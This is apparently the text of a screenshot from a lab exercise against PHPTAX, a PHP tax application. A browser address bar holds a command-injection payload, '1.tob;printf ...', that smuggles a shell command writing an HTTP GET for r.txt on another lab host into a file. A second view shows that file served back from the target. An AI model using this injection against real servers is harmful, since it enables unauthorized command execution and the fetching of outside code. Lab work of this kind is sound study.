 PHPTAX by William L. Berggren 2003(c) - Iceweasel
File Edit View History Bookmarks Tools Help
PHPTAX by William L. Berggren...
1.tob;printf "GET http://192.168.1.128/r.txt HTTP/1.0\r\n\r\n" > get
Google
APRIL
15
PHPTAX
1040
540
1040
2002 1
MAKE
VIEW
SCH A&B
A
2002 1
MAKE
VIEW
SCH D
MAKE
VIEW
Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168.1...0/phptax/get.txt
192.168.1.159:8080/phptax/get.txt
Google
GET http://192.168.1.128/r.txt HTTP/1.0